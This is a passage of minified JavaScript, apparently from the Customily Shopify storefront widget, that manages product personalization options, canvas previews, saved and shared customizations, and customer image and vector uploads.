e=a,o=e.color_id||e.sort_id||e.id+1,i=this.engraverImages[Number(t.image_id)]?n.default.util.mergeOptions(this.engraverImages[Number(t.image_id)],{imageColor:o}):{id:t.image_id,imageColor:o};n.default.set(this.engraverImages,Number(t.image_id),i),this.engraverDispatcher.enqueue("setImageColor",Number(t.image_id),Number(o)),this.initialSettings.showPreviewVariants&&this.showCanvas();break}case"vector":{const e=Number(a.vector_id)||(a.sort_id||0)+1,o=this.engraverVectors[Number(t.vector_id)];if(this.engraverImages[Number(t.vector_id)]&&"number"!==typeof o&&e==(null===o||void 0===o?void 0:o.image))break;const i=o?n.default.util.mergeOptions(o,{image:e}):{id:t.vector_id,image:e};n.default.set(this.engraverVectors,Number(t.vector_id),i),setTimeout(()=>{this.restoreEngraver({onlyDynamic:!0})},500),this.initialSettings.showPreviewVariants&&this.showCanvas()}break;case"vectorColor":{if(!a)break;const e=a,o=e.color_id||e.sort_id||e.id+1,i=this.engraverVectors[Number(t.vector_id)]?n.default.util.mergeOptions(this.engraverVectors[Number(t.vector_id)],{vectorColor:o}):{id:t.vector_id,vectorColor:o};n.default.set(this.engraverVectors,Number(t.vector_id),i),this.engraverDispatcher.enqueue("setPresetVectorColor",Number(t.vector_id),Number(o)),this.initialSettings.showPreviewVariants&&this.showCanvas();break}case"product":a&&a.product_id?(this.livePreviewHandler&&(this.livePreviewHandler.enable=!0),this.productId=a.product_id.trim(),this.initialSettings.showPreviewVariants&&this.showCanvas()):(this.productId="",this.hideCanvas());break;case"shProduct":if(a){const t=a.shProducts;t&&t.length&&(s=!0,Object(un.h)(i.id,t))}break;case"layoutVisibility":{const e=`${i.id}_${t.id}`,o=null!==(r=Number(null===a||void 0===a?void 0:a.group_id))&&void 0!==r?r:NaN;!isNaN(o)&&o>=0?n.default.set(this.engraverGroups,e,o||null):(null===(l=this.engraverGroups)||void 0===l?void 0:l[e])&&n.default.delete(this.engraverGroups,e),this.updateGroupVisibility(),this.initialSettings.showPreviewVariants&&this.showCanvas();break}}e&&!s&&Object(un.e)(i.id)}}}if(this.refreshOptionsVisibility(e),this.refreshOptionsVisibility(),this.anyOptionsWithPriceChange&&this.updateProductPrice(),null===(c=window.customilyShopify)||void 0===c?void 0:c.showLoadersWhenVariantsChange){const t=this;setTimeout((function(){var e;return Object(i.a)(this,void 0,void 0,(function*(){yield t.engraverDispatcher.commit(),(null===(e=window.engraver)||void 0===e?void 0:e.productLoading)||Object(m.b)()}))}),500)}else this.engraverDispatcher.commit();window.engraver&&window.engraver.processUpdateObjectModified(),window.dispatchEvent(Object(d.k)(s.a.EVENTS.VARIATION_CHANGE_FINISHED))}}))}restoreEngraver(t){var e,o,n;return Object(i.a)(this,void 0,void 0,(function*(){if(window.engraver){if(t=t||{},this.settings&&!this.settings.realtimeRender)return 0;for(const t in this.engraverSpotifyElements){const i=this.engraverSpotifyElements[t];if(i){const t=yield window.engraver.getSpotifyGroup(""+i.groupId);if(t&&!t.visible)continue;null===(e=i.imageElements)||void 0===e||e.forEach(t=>{var e;null===(e=window.engraver)||void 0===e||e.setImage(t.id,t.image)}),null===(o=i.textElements)||void 0===o||o.forEach(t=>{var e;null===(e=window.engraver)||void 0===e||e.setText(t.id,t.value)}),null===(n=i.vectorElements)||void 0===n||n.forEach(t=>{var e;t.qrConfig&&(null===(e=window.engraver)||void 0===e||e.setQrConfig(t.id,t.qrConfig))})}}for(const t in this.engraverTexts){const e=this.engraverTexts[t];e&&"string"!==typeof e&&(e.colorHex8?this.engraverDispatcher.enqueue("setFontColorHex",Number(e.id),e.colorHex8):e.color&&this.engraverDispatcher.enqueue("setFontColor",Number(e.id),Number(e.color)),e.outlineColorHex8?this.engraverDispatcher.enqueue("setFontOutlineColorHex",Number(e.id),e.outlineColorHex8):e.outlineColor&&this.engraverDispatcher.enqueue("setFontOutlineColor",Number(e.id),Number(e.outlineColor)),e.strokeColorHex8?this.engraverDispatcher.enqueue("setFontStrokeColorHex",Number(e.id),e.strokeColorHex8):e.strokeColor&&this.engraverDispatcher.enqueue("setFontStrokeColor",Number(e.id),Number(e.strokeColor)),e.shadowColorHex8?this.engraverDispatcher.enqueue("setFontShadowColorHex",Number(e.id),e.shadowColorHex8):e.shadowColor&&this.engraverDispatcher.enqueue("setFontShadowColor",Number(e.id),Number(e.shadowColor)),e.value&&(window.engraver.productLoading||this.engraverDispatcher.enqueue((null===e||void 0===e?void 0:e.dateText)?"setDateText":"setText",Number(e.id),this.applyChainsToText(e.value||"",e.add_chains))),e.font&&this.engraverDispatcher.enqueue("setFont",Number(e.id),Number(e.font)))}for(const e in this.engraverImages){const o=this.engraverImages[e];o&&"number"!==typeof o&&(o.image&&!isNaN(parseInt(""+o.image))?this.engraverDispatcher.enqueue("setPresetImage",Number(o.id||e),Number(o.image)):o.image&&"string"===typeof o.image&&!t.onlyDynamic?this.engraverDispatcher.enqueue("setImage",Number(o.id||e),o.image,void 0,!1,!1,!1):o.starMapConfig&&this.engraverDispatcher.enqueue("setStarMapImage",Number(o.id||e),o.starMapConfig,o.starMapConfig.defaultStyle),"undefined"!==typeof o.imageColorHex8?this.engraverDispatcher.enqueue("setImageColorHex",Number(o.id||e),o.imageColorHex8):"undefined"!==typeof o.imageColor&&this.engraverDispatcher.enqueue("setImageColor",Number(o.id||e),Number(o.imageColor)))}for(const e in this.engraverVectorPlaceholders){const o=this.engraverVectorPlaceholders[e];o&&"number"!==typeof o&&o.vectorFile&&!t.onlyDynamic&&this.engraverDispatcher.enqueue("setVector",Number(o.id||e),o.vectorFile||"")}for(const t in this.engraverVectors){const e=this.engraverVectors[t];e&&"number"!==typeof e&&(e.image||e.vectorColor||e.vectorColorHex8)&&(isNaN(e.image)||this.engraverDispatcher.enqueue("setPresetVector",Number(e.id||t),Number(e.image)),e.vectorColorHex8?this.engraverDispatcher.enqueue("setPresetVectorColorHex",Number(e.id||t),e.vectorColorHex8):e.vectorColor&&!isNaN(e.vectorColor)&&this.engraverDispatcher.enqueue("setPresetVectorColor",Number(e.id||t),Number(e.vectorColor)))}for(const t in this.engraverMappedImagesTexts){const e=this.engraverMappedImagesTexts[t];e&&this.engraverDispatcher.enqueue("mapTextToImages",Number(e.id),fn(e.value,""))}for(const t in this.engraverMappedVectorTexts){const e=this.engraverMappedVectorTexts[t];e&&this.engraverDispatcher.enqueue("mapTextToVectors",Number(e.id),fn(e.value,""))}for(const t in this.engraverCrosswordTexts){const e=this.engraverCrosswordTexts[t];e&&this.engraverDispatcher.enqueue("setCrossword",Number(e.id),e.value||"",!1)}this.updateGroupVisibility(),this.engraverDispatcher.commit().then(()=>{var t;null===(t=window.engraver)||void 0===t||t.clearSelection()})}}))}processSets(t,e){return t.map(t=>{const o=e.find(e=>e.id===t.id);return t.sort_id=o?o.sort_id:0,t.options=t.options.map(e=>{var o,i,n;if(("Swatch"===e.type||"Text Swatch"===e.type)&&e.values)for(const t of e.values){const e=this.settings.tooltipType;"tooltip"===e?(t.value=t.tooltip||t.value,t.tooltip=t.value):"value"===e?t.tooltip=t.value||t.tooltip:"none"===e&&(t.tooltip="");const i="0";t.value||String(t.value)===i||(t.value=(null===(o=null===t||void 0===t?void 0:t.sort_id)||void 0===o?void 0:o.toString())||""),t.loading=!1}if("Dropdown Swatch"===e.type&&e.values)for(const t of e.values)t.tooltip="",t.value||(t.value=(null===(i=null===t||void 0===t?void 0:t.sort_id)||void 0===i?void 0:i.toString())||"");let a;if("Dropdown"===e.type||"Dropdown Swatch"===e.type||"Swatch"===e.type||"Text Swatch"===e.type){e.label=e.label||e.type,a=e.values.find((function(t){return t.selected})),a&&""===a.value&&e.values.splice(e.values.indexOf(a),1),e.value=a?a.value:"","Swatch"!==e.type&&"Text Swatch"!==e.type&&"Dropdown Swatch"!==e.type||!a||(e.value=a.id);const t=e.functions.some(t=>"layoutVisibility"==t.type);t&&(null===(n=null===e||void 0===e?void 0:e.values)||void 0===n?void 0:n.some(t=>-1==(null===t||void 0===t?void 0:t.groupId)))?(this.hasLayoutVisibilityFunc=!1,this.hasLayoutVisibilityFuncError=!0):t&&!this.hasLayoutVisibilityFuncError&&(this.hasLayoutVisibilityFunc=!0)}else"Checkbox"===e.type?(e.startSelected&&(e.value=!0),e.label=e.label||"Checkbox",e.optionValue=e.optionValue||""):"Text Input"===e.type?e.label=e.label||"Text":"Image Upload"===e.type?(e.label=e.label||e.button_text||"Image",e.loadingImage=!1,e.errorMessage=""):"Vector Upload"===e.type?(e.label=e.label||e.button_text||"Vector",e.loadingVector=!1,e.errorMessage=""):"Color Picker"===e.type?(e.label=e.label||"Color",e.initialColorHex8=e.initialColorHex8||"",e.optionValue=e.optionValue||""):"Date Picker"===e.type&&(e.label=e.label||"Date picker");return e.setId=t.id,e.isVisible=!1,e.disabled=!1,e.value=e.value||"",e}),t.visibleOptionsCount=t.options.length,this.disableOptBinarySearch||(t.options=W(t.options,"id")),t})}loadSets(){var t,e,o,n,r,l,c,u;return Object(i.a)(this,void 0,void 0,(function*(){let p=!1,m=!1;try{if(this.productHandle&&this.settings){console.log("Customily Shopify: Loading configuration for product "+this.productHandle),this.settings.useLivePreview||(null===(t=window.customilyShopify)||void 0===t?void 0:t.livePreviewMode)?this.settings.showPreviewByDefault?this.showHideCanvasEnabled=!0:this.showHideCanvasEnabled=!1:this.showHideCanvasEnabled=!0,this.livePreviewHandler&&(this.livePreviewHandler.waitForManualTrigger=!this.showHideCanvasEnabled);const v=this.productConfig;if(this.sets=this.processSets(JSON.parse(JSON.stringify(this.initialSets)),v.assignedSets),yield this.setOptionsDefaultValues(),v.initial_product_id?(this.livePreviewHandler&&(this.livePreviewHandler.enable=!0),this.isInitialProductId=!0,this.productId=v.initial_product_id,console.info("Customily Shopify: initial product ID: "+this.productId)):console.info("Customily Shopify: no initial product ID"),this.assignedSets=v.assignedSets,this.productConfiguration=v,this.enableStoredPersonalization=null!==this.testMode&&null!==Object(ls.b)()||this.settings.enableStoredPersonalization,console.log("Customily Shopify: store personalization enabled: "+this.enableStoredPersonalization),v&&(null===(e=null===v||void 0===v?void 0:v.variations)||void 0===e?void 0:e.length))for(const t of(null===v||void 0===v?void 0:v.variations)||[])if(null===(o=null===t||void 0===t?void 0:t.functions)||void 0===o?void 0:o.some(t=>"layoutVisibility"==t.type)){this.hasLayoutVisibilityFunc=!0;break}Object(cn.d)(this.sets),(yield Object(dn.c)(v,this.variationsChangeHandler))||(this.refreshOptionsVisibility(!0),this.refreshOptionsVisibility()),this.engraverDispatcher.commit();const f=Object(ss.b)(),b=Object(ss.a)();let g=null;if((this.settings.enableSharePersonalization||this.settings.enableSavePersonalization)&&f)try{g=yield this.loadCustomization(f,!b),console.log(`Shared customization with id ${f} loaded.`)}catch(h){console.error(`Error loading shared customization with id ${f}.`)}else if(!f&&this.enableStoredPersonalization&&!Object(d.B)()){console.log("Customily Shopify: loading stored customization from browser storage"),window.dispatchEvent(Object(d.k)(s.a.EVENTS.LOAD_CUSTOMIZATION_STARTED_EVENT));const t=yield Object(pn.h)(v.initial_product_id||"",t=>Object(i.a)(this,void 0,void 0,(function*(){yield this.setOptionsCustomizationData(t.options.filter(t=>t.value||t.starMapConfig),!0,!0)})),this.initialSetsHash,null===(n=this.settings)||void 0===n?void 0:n.promptStoredPersonalization).catch(()=>({loaded:!1,customizationData:null,templateId:null}));window.dispatchEvent(Object(d.k)(s.a.EVENTS.LOAD_CUSTOMIZATION_FINISHED_EVENT)),this.testMode&&console.log("Customily Shopify: loaded stored customization result "+JSON.stringify(t)),g=t.customizationData,p=t.loaded,p&&(this.productId=t.templateId)}this.enableStoredPersonalization&&Object(d.B)()&&console.log("Customily Shopify: ignoring stored customization for product preview"),m=this.setOptionsValuesFromVariables();const y=this.anyShFunction(this.sets);if(Object(un.f)(this.updateProductPrice),y&&this.updateProductPrice(),y&&(window.bcpo_product||window.bcpo_settings)){let t=0;const e=setInterval(()=>{var o;t+=200,t>2e4?clearInterval(e):(null===(o=window.bcpo)||void 0===o?void 0:o.formatMoney)&&(clearInterval(e),this.updateProductPrice())},200)}this.loaded=!0,(null===(r=this.settings)||void 0===r?void 0:r.buttonsStyles.upload.customize)&&(Object(a.a)(".customily-download-button",null===(l=this.settings)||void 0===l?void 0:l.buttonsStyles.upload.styles),Object(a.a)(".cl_remove-image",null===(c=this.settings)||void 0===c?void 0:c.buttonsStyles.upload.styles),Object(a.a)(".cl-crop-image-btn",null===(u=this.settings)||void 0===u?void 0:u.buttonsStyles.upload.styles)),this.$nextTick(()=>Object(i.a)(this,void 0,void 0,(function*(){var t,e;dispatchEvent(Object(d.k)(s.a.EVENTS.OPTIONS_LOADED_EVENT)),((null===(t=this.settings)||void 0===t?void 0:t.uploadUserImagesToShopify)||(null===(e=window.customilyShopify)||void 0===e?void 0:e.uploadUserImagesToShopify))&&g&&(yield this.loadImagesOnInputFiles(g))})))}else console.warn("Customily Shopify: no product to load")}catch(v){console.error(v)}finally{this.canUpdateStoredCustomization=!0,this.isInitialProductId||(this.showHideCanvasEnabled=!0),(p||m)&&(this.showHideCanvasEnabled=!0,this.showCanvas()),this.$nextTick(()=>Object(i.a)(this,void 0,void 0,(function*(){this.engraverDispatcher.commit()})))}this.$emit("sets-loaded",{handle:this.productHandle,sets:this.sets})}))}anyShFunction(t){var e;try{const o=t.some(t=>t.options.some(t=>t.functions.some(t=>"shProduct"===t.type)))||(null===(e=this.productConfiguration)||void 0===e?void 0:e.variations)&&this.productConfiguration.variations.some(t=>t.functions.some(t=>"shProduct"===t.type));return o||!1}catch(o){return console.error(o),!1}}saveCustomizationUrl(t){var e;return Object(i.a)(this,void 0,void 0,(function*(){try{let o=t;if(!o){const t=yield null===(e=window.engraver)||void 0===e?void 0:e.shareCustomization(this.getSelectedOptions());o=null===t||void 0===t?void 0:t.CustomizationId}if(!o)return;this.sharedCustomizationUrl=this.getSharedCustomizationUrl(o),this.$nextTick(()=>{dispatchEvent(Object(d.k)(s.a.EVENTS.SAVE_CUSTOMIZATION_EVENT_READY,{url:this.sharedCustomizationUrl}))})}catch(o){console.error("Error saving customization URL:",o)}}))}shareCustomization(){var t,e,o,n,a,r,s;return Object(i.a)(this,void 0,void 0,(function*(){if(null===(t=this.settings)||void 0===t?void 0:t.enableSharePersonalization){Object(m.c)(Object(l.j)());try{const t=yield null===(e=window.engraver)||void 0===e?void 0:e.shareCustomization(this.getSelectedOptions());if(t&&t.CustomizationId){let e=null;const i=(null===(n=null===(o=window.customilyShopify)||void 0===o?void 0:o.preview)||void 0===n?void 0:n.imageSize)||1e3,l=(null===(r=null===(a=window.customilyShopify)||void 0===a?void 0:a.preview)||void 0===r?void 0:r.quality)||100;if(Object(wa.a)("preview_v2")){const t={width:i,height:i,quality:l,shop:Object(d.y)()};e=yield null===(s=window.engraver)||void 0===s?void 0:s.generatePreviewImage(t),e=Object.assign(Object.assign({},e),{name:null===e||void 0===e?void 0:e.filename})}else e=yield Object(gn.f)(i,l,!0);this.sharedCustomizationUrl=this.getSharedCustomizationUrl(t.CustomizationId);let c="";e&&e.name&&(c=e.previewUrl||""),this.createSocialShareLinks(c),this.showSharedCustomizationModal()}}catch(i){this.showSnackBar("Error sharing customization.",4e3),this.sharedCustomizationUrl="",console.error(i)}finally{Object(m.b)()}}}))}createSocialShareLinks(t){const e=encodeURIComponent(this.sharedCustomizationUrl);""!==t&&(t=encodeURIComponent(t)),this.pinterestShareLink=`https://www.pinterest.com/pin/create/button/?url=${e}&media=${t}`,this.twitterShareLink="https://twitter.com/intent/tweet?url="+e,this.facebookShareLink="https://www.facebook.com/sharer/sharer.php?u="+e}setOptionsDefaultValues(){return Object(i.a)(this,void 0,void 0,(function*(){let t=0,e=0;const o=t=>{const e=new Map;for(const o of t)for(const t of o.conditions)void 0!=t.watch_option&&(e.has(t.watch_option)||e.set(t.watch_option,new Set),e.get(t.watch_option).add(o.id));return e},i=cs(),a=t=>null===i||void 0===i?void 0:i.find(e=>e.variableName===t);for(const s of this.sets){const i=o(s.options);for(const o of s.options){let l=!1;const d=o.variable?a(o.variable):void 0;if("Text Input"===o.type&&(o.initial_value||d?(o.value=(null===d||void 0===d?void 0:d.variableValue)||o.initial_value,l=!0,this.optionChange(o,s.id,null,!0,!1)):o.value=""),"Image Upload"===o.type&&o.initialImageUrl)try{o.value=yield Os(o.initialImageUrl+"?x-request=js-lib"),l=!0,Object(pn.i)(this.engraverDispatcher,Number(o.file_upload_image_id||1),this.engraverImages,o.value)}catch(r){console.warn("Customily Shopify: error loading initial image "+o.initialImageUrl,r)}if(("Swatch"===o.type||"Text Swatch"===o.type||"Dropdown"===o.type||"Dropdown Swatch"===o.type)&&o.values.length){if(o.value=null===d||void 0===d?void 0:d.variableValue,!o.value){const t=o.values.find((function(t){return t.selected}));o.value=t?t.value||t.id:""}o.value&&(l=!0),this.optionChange(o,s.id,null,!0,!1)}"Color Picker"===o.type&&(o.initialColorHex8=(null===d||void 0===d?void 0:d.variableValue)||o.initialColorHex8||"",o.initialColorHex8?l=!0:o.initialColorHex8="#000000ff",o.optionValue=o.initialColorHex8,this.optionChange(o,s.id,null,!0,!1)),"Checkbox"===o.type&&(o.value=Boolean((null===d||void 0===d?void 0:d.variableValue)||o.startSelected),l=!0,this.optionChange(o,s.id,null,!0,!1)),"Date Picker"===o.type&&(o.value="",o.moonPhaseId=1),l?t++:o.required&&o.hide_visually&&"Color Picker"!=o.type&&e++,o.relation=Array.from(i.get(o.id)||[]),n.default.set(o,"requiredError",!1)}}t>0&&console.info(`Customily Shopify: default values were loaded for ${t} options`),e>0&&console.warn(`Customily Shopify: there are ${e} hidden options that are required and don't have default values.`)}))}getOptionsWithVariables(t){const e=[];for(const o of this.orderedSets){const i=o.options.filter(e=>!e.variable||!t||e.variable===t);i.length&&e.push(...i)}return e}setOptionsValuesFromVariables(){const t=Object(gs.c)(),e=[];for(const[o,i]of Object.entries(t))for(const t of this.orderedSets){const n=t.options.filter(t=>t.variable&&t.variable===o);n.length&&e.push(...n.map(e=>(e.setId=t.id,e.value=i,e)))}return!!e.length&&(this.setOptionsCustomizationData(e,!1),console.info(`Customily Shopify: query params values were loaded for ${e.length} options`),!0)}setOptionsCustomizationData(t,e=!0,o=!1){var a,s,l;return Object(i.a)(this,void 0,void 0,(function*(){if(null===t||void 0===t?void 0:t.length){for(const o of t){let t=void 0,i=void 0;const r=o,{setId:s,setSortId:l,sortId:d}=r;if(e){let e=this.orderedSets.find(t=>t.id===s);e||(e=this.orderedSets.find(t=>t.sort_id===l)),e&&(t=e.options.find(t=>t.sort_id===d),i=e.id)}else t=o,i=t.setId;if(!t||!i)continue;const c="Checkbox"===o.type?!0===o.value||"true"===o.value||1===o.value||"1"===o.value:o.value;if(n.default.set(t,"Color Picker"===o.type?"optionValue":"value",c),"Date Picker"===o.type&&o.moonPhaseId&&(t.moonPhaseId=o.moonPhaseId),t.isVisible=!1,this.optionChange(t,i,null,!0,!1),"Map"==t.type){const e=null!==(a=r.mapConfig)&&void 0!==a?a:(()=>{const[e,o]=String(t.value).split(",");return{latitude:Number(o),longitude:Number(e)}})();this.selectedMapStyles.set(String(t.file_upload_image_id),e)}else if("Star Map"===t.type){const e=(null===r||void 0===r?void 0:r.starMapConfig)?r.starMapConfig:JSON.parse(String(t.value||""));this.selectedStarMapStyles.set(String(t.file_upload_image_id),Object.assign(Object.assign({},this.selectedStarMapStyles.get(String(t.file_upload_image_id))),e))}else if(t.functions.every(t=>["starMapDisplay","starMapStyle"].includes(t.type))&&t.optionValue)for(const e of t.functions)this.selectedStarMapStyles.set(e.vector_id,Object.assign(Object.assign({},this.selectedStarMapStyles.get(e.vector_id)),{[t.optionValue]:Boolean(t.value)}))}(null===(s=window.customilyShopify)||void 0===s?void 0:s.livePreviewMode)||(null===(l=this.settings)||void 0===l?void 0:l.useLivePreview)||Object(r.b)(),yield this.engraverDispatcher.commit(),this.refreshOptionsVisibility(!0,!0,o),this.refreshOptionsVisibility(!1,!0,o),this.showCanvas()}}))}loadImagesOnInputFiles(t){var e;return Object(i.a)(this,void 0,void 0,(function*(){if("string"===typeof t&&(t=JSON.parse(t)),!(null===(e=null===(t=t)||void 0===t?void 0:t.imagesParameters)||void 0===e?void 0:e.length))for(const e of t.imagesParameters)try{if(!e.fileName||Object(gn.m)(e.fileName))continue;const t=Object(gn.h)(e.fileName),o=yield Object(gn.c)(e.fileName),i=$(`[data-element-id="${e.id}"]`);if(o&&i.length){const n=Object(gn.e)(o,t);n&&Object(gn.a)(i.get(0),n);const a=yield Object(gn.d)(o);a&&Object(pn.i)(null,Number(e.id),this.engraverImages,a,!1)}}catch(o){console.error("Error loading images on input files ",o)}}))}loadCustomization(t,e=!0){var o;return Object(i.a)(this,void 0,void 0,(function*(){try{if(!window.engraver)return null;let i=null;this.isCustomizationLoading=!0;let n=null,a=null;return window.engraver.loadCustomizationFromData?(a=yield window.engraver.getSharedCustomization(t),a&&(n=yield window.engraver.loadCustomizationFromData(a,e),e||(n=(null===(o=n)||void 0===o?void 0:o.options)||[]))):n=yield window.engraver.loadCustomization(t),n&&n.length&&(this.showHideCanvasEnabled=!0,yield this.setOptionsCustomizationData(n.filter(t=>t.value||t.starMapConfig),!0,!0),a&&(window.engraver.adjustPlaceholderFromSharedCustomization&&(yield window.engraver.adjustPlaceholderFromSharedCustomization(a)),a.CustomizationData&&(i=a.CustomizationData))),this.isCustomizationLoading=!1,i}catch(i){return console.error(`Error loading shared customization. Can't found shared customization with id: ${t}.`),console.error(i),null}}))}getSelectedOptions(){const t=[];return this.orderedSets.filter(t=>t.visibleOptionsCount>0).forEach(e=>{W(this.getVisibleOptions(e),"sort_id").forEach(o=>{var i,n;let a="";const r=[];let s,l,d;switch(o.type){case"Image Upload":r.push(Number(o.file_upload_image_id));break;case"Vector Upload":r.push(Number(o.file_upload_vector_id));break;case"Color Picker":a=o.optionValue;break;case"Date Picker":a=o.value?String(o.value):"",d=o.moonPhaseId;break;default:a=o.value?String(o.value):""}if("Map"===o.type){const t=Number(o.file_upload_image_id||1);t&&(s=this.selectedMapStyles.get(String(t)),null===s||void 0===s||delete s.image)}else if("Star Map"===o.type){const t=Number(o.file_upload_image_id||1);t&&(l=this.selectedStarMapStyles.get(String(t)))}else if(o.functions.length>0&&o.functions.every(t=>["starMapDisplay","starMapStyle"].includes(t.type))&&o.optionValue){for(const e of o.functions)this.selectedStarMapStyles.set(e.vector_id,Object.assign(Object.assign({},this.selectedStarMapStyles.get(e.vector_id)),{[o.optionValue]:Boolean(o.value)}));const t=o.functions[o.functions.length-1];l=this.selectedStarMapStyles.get(String(t.vector_id))}const c={id:o.id,sortId:o.sort_id,setId:e.id,setSortId:e.sort_id,name:o.label||"",value:a,type:o.type,uploadedIds:r,isVisible:!0,mapConfig:s,starMapConfig:l,disabled:o.disabled||!1,moonPhaseId:d};if(["Swatch","Text Swatch","Dropdown","Dropdown, Swatch"].includes(o.type)){const t=Object(pn.g)(o);c.valueDetails={hasTemplateFunc:null!==(n=null===(i=o.functions)||void 0===i?void 0:i.some(t=>"product"===t.type))&&void 0!==n&&n,details:t&&{id:t.id,sort_id:t.sort_id,value:t.value,product_id:t.product_id}}}t.push(c)})}),t}getSetSelectedOptions(){const t=this.getSelectedOptions();this.$nextTick(()=>{window.dispatchEvent(Object(d.k)(s.a.EVENTS.SELECTED_OPTIONS_READY_EVENT,{options:t}))})}getSharedCustomizationUrl(t){var e,o;const i=Object(pn.m)("customizationId",t,window.location.href);return(null===(o=null===(e=this.settings)||void 0===e?void 0:e.addToCart)||void 0===o?void 0:o.storeCartData)&&this.productId?Object(pn.m)("templateId",this.productId,i):i}showSharedCustomizationModal(){$(this.sharedCustomizationModalId).show(),$(document).on("click","#share-design-modal-copy-url",t=>{t.preventDefault();const e=$("<input>");$("body").append(e),e.val(this.sharedCustomizationUrl).select(),document.execCommand("copy"),e.remove(),this.showSnackBar("Customization link copied!",3e3)})}updateStoredCustomization(){return Object(i.a)(this,void 0,void 0,(function*(){return new Promise(t=>{try{if(!this.canUpdateStoredCustomization||!this.enableStoredPersonalization||Object(d.B)())return t();try{const e=this.getSelectedOptions();console.log("Customily Shopify: updating stored customization"),Object(pn.p)(e,this.initialSetsHash)}finally{t()}}catch(e){console.error("Error updating stored customization",e),t()}})}))}showSnackBar(t,e=3e3,o=""){const i=this;i.snackbarText=t,$("#snackbar").addClass("show"),$("#snackbar").addClass(o),setTimeout((function(){i.snackbarText="",$("#snackbar").removeClass("show"),$("#snackbar").removeClass(o)}),e)}closeSharedCustomizationModal(){$(this.sharedCustomizationModalId).hide()}verifyHideCustomOptionSets(t){var e,o,i,n,a,r,s;const l=null===(e=window.customilyShopify)||void 0===e?void 0:e.product;if(!(null===l||void 0===l?void 0:l.hideCustomOptionSets))return!1;const d=l.customOptionsSets;if(this.currentCustomHideOptionSet=null!==(o=this.currentCustomHideOptionSet)&&void 0!==o?o:null===d||void 0===d?void 0:d.find(t=>t.productId===this.productId),!this.currentCustomHideOptionSet)return!1;const c=(null!==(i=Object(gs.b)("customizationId"))&&void 0!==i?i:null===(n=window.customilyShopify)||void 0===n?void 0:n.customizationId)?null===(a=this.currentCustomHideOptionSet)||void 0===a?void 0:a.hideOnShared:null===(r=this.currentCustomHideOptionSet)||void 0===r?void 0:r.hideOnPreview;return null!==(s=null===c||void 0===c?void 0:c.includes(t))&&void 0!==s&&s}imageHandler(t){var e,o,a;return Object(i.a)(this,void 0,void 0,(function*(){const{option:i,result:r}=t,l=Object(rr.b)(i);let d=r;try{d=yield Object(rr.c)(d,l)}catch(m){const t="* Invalid image format. Please upload an image in JPEG, PNG, WEBP, BMP or HEIC format.";throw n.default.set(i,"errorMessage",t),new Error(t)}const c=yield Object(pn.v)({hasFilter:l,option:i,targetImage:d});if(!c.meetsMinWidth||!c.meetsMinHeight){const t="* Your image does not meet the minimum resolution requirements, please upload an image larger than "+Object(bs.e)(i);throw n.default.set(i,"errorMessage",t),new Error(t)}if(!c.meetsMaxWidth||!c.meetsMaxHeight){const{maxWidth:t,maxHeight:e}=Object(pn.f)(l);t&&e&&window.engraver&&(d=yield window.engraver.resizeBase64Image(d,t,e))}const u=(null===(e=window.engraver)||void 0===e?void 0:e.getBase64ImageSize(d))||0;l&&u>s.a.MAX_IMAGE_FILTER_MAX_SIZE&&window.engraver&&(d=yield window.engraver.compressBase64Image(d,s.a.MAX_IMAGE_FILTER_MAX_SIZE));const p=Number(i.file_upload_image_id||1);if(null===(a=null===(o=window.customilyShopify)||void 0===o?void 0:o.hooks)||void 0===a?void 0:a.beforeImageUpload)try{d=(yield Promise.resolve(window.customilyShopify.hooks.beforeImageUpload(p,i,d)))||d}catch(m){console.error("Customily Shopify: error running beforeImageUpload hook: ",m)}try{n.default.set(i,"value",d),yield Object(pn.i)(null,Number(i.file_upload_image_id||1),this.engraverImages,d),window.engraver&&window.engraver.processUpdateObjectModified()}catch(m){const t="* An error occurred while uploading the file. Please try again or verify that the image file is valid.";throw n.default.set(i,"errorMessage",t),new Error(t)}}))}imageUploadHandler(t,e,o){var a,r;return Object(i.a)(this,void 0,void 0,(function*(){try{n.default.set(t,"loadingImage",!0),this.resetUploadErrors(t);const i=yield Object(bs.f)(o);yield this.imageHandler({option:t,result:i}),(null===(a=this.settings)||void 0===a?void 0:a.uploadUserImagesToShopify)&&!(null===(r=window.customilyShopify)||void 0===r?void 0:r.uploadUserImagesToShopify)||this.clearInputValue(e)}catch(i){this.clearInputOption(t,e)}finally{n.default.set(t,"loadingImage",!1),this.showCanvas()}}))}vectorHandler(t){return Object(i.a)(this,void 0,void 0,(function*(){const{option:e,file:o}=t,i=Number(e.file_upload_vector_id||1);try{n.default.set(e,"value",o),yield Object(pn.q)(null,i,this.engraverVectorPlaceholders,o),window.engraver&&window.engraver.processUpdateObjectModified()}catch(a){const t="* An error occurred while uploading the file. Please try again or verify that the vector file is valid.";throw n.default.set(e,"errorMessage",t),new Error(t)}}))}vectorUploadHandler(t,e,o){return Object(i.a)(this,void 0,void 0,(function*(){try{n.default.set(t,"loadingVector",!0),this.resetUploadErrors(t),yield this.vectorHandler({option:t,file:o})}catch(i){this.clearInputOption(t,e)}finally{n.default.set(t,"loadingVector",!1),this.showCanvas()}}))}openBrowserLink(){const t=window.location.href;try{const e=t.startsWith("https")?"https":"http",o="intent://"+t.replace(/^https?:\/\//,"")+"#Intent;scheme="+e+";package=com.android.chrome;end;";return void(location.href=o)}catch(e){console.error("openBrowserLink intent fallback error",e)}window.open(t,"_blank")}isTikTokAndroid(){return!1}isCrosswordOption(t){return t.functions.some(t=>"crossword"===t.type)}};Object(i.b)([Object(b.b)()],Cs.prototype,"productHandle",void 0),Object(i.b)([Object(b.b)()],Cs.prototype,"canvasEl",void 0),Object(i.b)([Object(b.b)()],Cs.prototype,"initialSettings",void 0),Object(i.b)([Object(b.b)()],Cs.prototype,"productConfig",void 0),Object(i.b)([Object(b.b)({default:!1})],Cs.prototype,"formInputsDisabled",void 0),Object(i.b)([Object(b.b)({default:!0})],Cs.prototype,"enableCanvasShow",void 0),Object(i.b)([Object(b.b)({default:[]})],Cs.prototype,"initialSets",void 0),Object(i.b)([Object(b.b)({default:!1})],Cs.prototype,"inModal",void 0),Object(i.b)([Object(b.b)({default:!1})],Cs.prototype,"productLoading",void 